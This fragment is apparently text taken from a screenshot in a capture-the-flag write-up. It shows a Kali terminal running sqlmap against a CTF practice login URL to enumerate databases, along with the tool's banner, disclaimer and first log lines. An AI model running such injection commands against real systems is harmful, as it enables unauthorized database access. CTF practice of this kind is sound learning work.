 root@kali:~# sqlmap -u "http://ctf5.shiyanbar.com/basic/inject/index.php?admin=a
dmin&pass=admin&action=login" --dbs --batch
{1.0-dev-nongit-20181013}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:54:15
[10:54:16] [INFO] resuming back-end DBMS 'mysql'
[10:54:16] [INFO] testing connection to the target URL